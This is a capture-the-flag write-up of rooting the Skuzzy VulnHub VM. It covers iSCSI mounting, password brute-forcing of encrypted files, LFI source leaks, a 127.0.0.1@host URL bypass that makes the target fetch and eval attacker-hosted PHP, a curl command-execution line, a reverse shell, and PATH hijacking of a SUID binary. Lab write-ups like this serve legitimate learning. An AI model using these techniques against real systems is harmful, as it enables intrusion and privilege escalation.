Ew Scuzzy or Ew SCSI!
The VM put together by Vortex was a breath of fresh air and pushed me to learning new tricks, so I must tip my hat to him/her!
Here's my way to rooting it.
First, naturally, we start with nmap scans:
iscsi seems a bit out of place, I can't remeber if I've ever seen it on any CTF! But let's start with the familiar things: head to port 80 with firefox:
Let's do as the good VM suggests, and fire up dirbuster or dirb in my case.
I used the common.txt wordlist, which comes along with dirb and in a couple of seconds it had discovered a file, deep in the depths of a long path. Naturally I check it with firefox:
Naturally I view also the source and find something that looks like a base64 encoded string:
The string decoded:
Nothing really?! I also checked the image, but found nothing interesting. Nice trolling :)
I then fired nikto and the usual against the web server but found nothing interesting so I had to start investigating the other 2 services. I wasn't able to find anything interesting in the SSH so next stop was iscsi. Now for this I had to google a bit and landed on Ubuntu documentation about
iSCSI Initiator. I was in luck since the open-iscsi was also found in the Kali repositories, so the installation was as simple as running "apt-get install open-iscsi".
Then I tried to mount the iscsi and with the ubuntu documentation mentioned above, I managed to do it without a hitch. First I ran the discovery:
Then login (which succeeded without any credentials):
Then just checked that we got a new scsi device (dmesg|tail):
And finally, I proceeded to mount the new device:
The first three flags!
First things first, I checked the flag:
Then mounted bobsdisk.dsk, which seemed to be ext2 image:
Time to read Alice's mail:
The text is probably referring to AES, but also hints ROCKYOU, symmetric crypto and -md sha256. And also flag2!
The next step was a pain. I thought that I could use openssl to decode the files and eventually was correct. Too bad I had to leave my VM running overnight to do it...
I first started with the following bash script:
But then I realized that if I get really many possible password candidates, I have to wait again for a long time to re-run the decryption with all the possible candidates, so I updated the script a bit to delete each crated file when the decryption failed.
The next morning I came back and ran
file decr/* |grep ASCII
and discovered what I was looking for:
The third flag and references to web-paths. Time to fire up the browser again!
Get a shell from the web!
The first checked URL was http://192.168.56.104/5560a1468022758dba5e92ac8f2353c0/
Humm? Ok, let's view the source:
Yet another base64 encoded string, yet another troll :D
Right, time to check the other URL:
Now this looks more promising! Let's first check the flag:
yea, I should've known that it can't be that easy.
The way the site works, makes me think that there could be an LFI in place. Also the reader.php looks interesting, after all it's referencing to the read file via a http URL reference!
I first try to simply set up a HTTP listener on my box and refer to it, but then I get a complaint about a missing key. Time to investigate the LFI.
It turns out that I can read the PHP source using
php filter conversions. So time to check the source of the reader.php:
It seems that when the url refers to other sites than localhost, the script expects a key, which is 47 characters long and the sha256 matches with the secret above.
Bruteforcing a passcode of 47 characters? Ain't nobody got time for that!
After a nice hot cup of Try Harder! I dawns to me: the regexp only checks that the URL starts with 127.0.0.1 but doesn't have a forward slash (/) after it! So if I make an url like:
http://127.0.0.1@192.168.56.103/
it should contact my box. And what do you know, it works!
When you read the reader.php source code in full, you can find out that anything between ##php## will be executed using phps eval-function. So I create a file which should display phpinfo and serve it via HTTP:
win!
Now that we can run php and have the output of phpinfo at hand, I first check if there are any limitations for the functions we can call. It turns out that there is, but we can call for example the system-function, thus I created the following code:
Now, fingers crossed, I run curl
"http://192.168.56.104/c2444910794e037ebd8aaf257178c90b/?p=reader&url=http://127.0.0.1@192.168.56.103/&c=ls"
and here's the relevant extract of the output:
Then for convenience's sake, I create a reverse shell executable with msfvenom, upload it to the target and get an interactive shell. This is also usually a requirement for many privilege escalation exploits.
Shell, privilege escalation and flags 4 & 5
Now when we can more easily check files I re-check all the php codes and find the next flag on flag.php
What do you mean "Next step, SHELL!", I already got a perfectly good one here. Perhaps it's a password for some of the users? Check passwd:
Nope, doesn't work for skuzzy nor for root. That would've been too easy. After all the skuzzy can run sudo:
Time to get root! Gather some info about the system:
The privesc methods I found for Ubuntu 16.04 didn't work, so I enumerated the usual things:
- All the running processes
- open ports
- installed packages
- suid files
There seems to be an odd suid file in place, which is probably the next step. When I ran the following command:
find / -xdev -perm /6000 \( -user root -o -group root \) 2>/dev/null
I discovered the alicebackup:
I tried to execute it, got the output of id-command and a failure about host name resolution:
But hey, we were root for a microsecond or so! :D
Luckily ltrace was found on the server, so I could see what it executes on runtime:
So it's running id but it trusts the users environment variable PATH! Classic.
I update the path so that /tmp is the first folder in it and move the reverse shell executable to /tmp/id, set up a nc listener and re-run alicebackup. Got root?
Time to find the last flag. Check the /root folder first:

and finally, check the flag:
we have the final flag!
Thanks for Vortex for the VM and g0tm1lk for hosting vulnhub!
Some feedback: I found the trolling fun because it wasn't over the top. I didn't really care about the file decryption, because it took so much time on my rig, but the hints were good enough to be reasonably sure I was on the right path when doing it. iSCSI initiator was not a problem, just a chance to learn something new!
I think that the challenge level and the length was pretty much spot on: I couldn't do everything immediately, but on the other hand, I wasn't stuck on anything for too long either.